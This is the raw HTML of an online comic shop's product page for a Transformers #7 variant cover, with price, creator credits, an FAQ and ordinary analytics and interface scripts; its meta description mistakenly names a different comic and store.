

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/products/transformers-7-cover-d-inc-125-caspar-wijngaard-variant
body_size: 21667
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - Transformers #7 1 for 25 Variant Caspar Wijngaard</title>

    <meta name="title" content="Buy Transformers #7 1 for 25 Variant Caspar Wijngaard | Fantom Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Transformers #7 1 for 25 Variant Caspar Wijngaard">
    <meta property="og:type" content="website">
    <meta property="og:description" content="NEW STORY ARC WHO WILL LEAD THE DECEPTICONS? After last issue&#39;s shocking ending, Starscream and Soundwave battle for leadership-and the result will change the Decepticons forever.  And the Autobots learn they may have more allies than they imagined…  JORGE CORONA joins DANIEL WARREN JOHNSON to begin the Energon Universe story that will have everyone talking!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/4331b3d2-6d9a-4866-ba22-2f0d99de5779.jpg">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/products/transformers-7-cover-d-inc-125-caspar-wijngaard-variant?sId=72331f72-7031-4800-9d60-a91ca8f469d4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/fantom_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt="Fantom Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="Fantom Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Transformers #7 1 for 25 Variant Caspar Wijngaard</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/fantom_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/fantom_comics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Transformers #7 1 for 25 Variant Caspar Wijngaard"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/4331b3d2-6d9a-4866-ba22-2f0d99de5779.jpg" alt="Transformers #7 1 for 25 Variant Caspar Wijngaard">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Transformers #7 1 for 25 Variant Caspar Wijngaard</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $24.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Daniel Warren Johnson</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Transformers #7 1 for 25 Variant Caspar Wijngaard</h4>
                                        <p>  NEW STORY ARC WHO WILL LEAD THE DECEPTICONS? After last issue's shocking ending, Starscream and Soundwave battle for leadership-and the result will change the Decepticons forever.  And the Autobots learn they may have more allies than they imagined…  JORGE CORONA joins DANIEL WARREN JOHNSON to begin the Energon Universe story that will have everyone talking!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Brands/Product/energon-universe">

                                                        <span>
                                                            Energon Universe
                                                        </span>
                                                    </a>
                                                    <a href="https://stores.comichub.com/fantom_comics/Brands/Product/transformers">
                                                            <span>,</span>

                                                        <span>
                                                            Transformers
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/jorge-corona_BF80FD">
                                                                <span>Jorge Corona</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/mike-spicer">
                                                                <span>Mike Spicer</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/caspar-wijngaard_E9D02F">
                                                                <span>Caspar Wijngaard</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Writers/Product/daniel-warren-johnson_46FE5B">

                                                                <span>Daniel Warren Johnson</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Transformers #7 1 for 25 Variant Caspar Wijngaard</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Transformers #7 1 for 25 Variant Caspar Wijngaard" cost at Fantom Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Transformers #7 1 for 25 Variant Caspar Wijngaard" at Fantom Comics is USD $24.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brands are Transformers #7 1 for 25 Variant Caspar Wijngaard associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot; is associated with the Energon Universe, and Transformers brands. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Transformers #7 1 for 25 Variant Caspar Wijngaard"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Transformers #7 1 for 25 Variant Caspar Wijngaard" is  Image Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Transformers #7 1 for 25 Variant Caspar Wijngaard" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Transformers #7 1 for 25 Variant Caspar Wijngaard" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot; are Jorge Corona, and Mike Spicer. The cover artist is Caspar Wijngaard.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Transformers #7 1 for 25 Variant Caspar Wijngaard&quot; is Daniel Warren Johnson.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Transformers #7 1 for 25 Variant Caspar Wijngaard cost at Fantom Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Transformers #7 1 for 25 Variant Caspar Wijngaard at Fantom Comics is USD $ 24.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Transformers #7 1 for 25 Variant Caspar Wijngaard associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Transformers #7 1 for 25 Variant Caspar Wijngaard is associated with the Energon Universe, and Transformers brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Transformers #7 1 for 25 Variant Caspar Wijngaard? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of Transformers #7 1 for 25 Variant Caspar Wijngaard."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Transformers #7 1 for 25 Variant Caspar Wijngaard? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Transformers #7 1 for 25 Variant Caspar Wijngaard is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Transformers #7 1 for 25 Variant Caspar Wijngaard fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Transformers #7 1 for 25 Variant Caspar Wijngaard falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Transformers #7 1 for 25 Variant Caspar Wijngaard?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Transformers #7 1 for 25 Variant Caspar Wijngaard are Jorge Corona, and Mike Spicer. The cover artist is Caspar Wijngaard."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Transformers #7 1 for 25 Variant Caspar Wijngaard?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Transformers #7 1 for 25 Variant Caspar Wijngaard is Daniel Warren Johnson."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/fantom_comics/Products/transformers-7-cover-d-inc-125-caspar-wijngaard-variant" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="transformers-7-cover-d-inc-125-caspar-wijngaard-variant" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/fantom_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Transformers #7 1 for 25 Variant Caspar Wijngaard" , "description":"NEW STORY ARC WHO WILL LEAD THE DECEPTICONS? After last issue&#39;s shocking ending, Starscream and Soundwave battle for leadership-and the result will change the Decepticons forever.  And the Autobots learn they may have more allies than they imagined…  JORGE CORONA joins DANIEL WARREN JOHNSON to begin the Energon Universe story that will have everyone talking!", "url":"https://stores.comichub.com/fantom_comics/Product/transformers-7-cover-d-inc-125-caspar-wijngaard-variant","image":"https://comichub.blob.core.windows.net/low/4331b3d2-6d9a-4866-ba22-2f0d99de5779.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 24.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
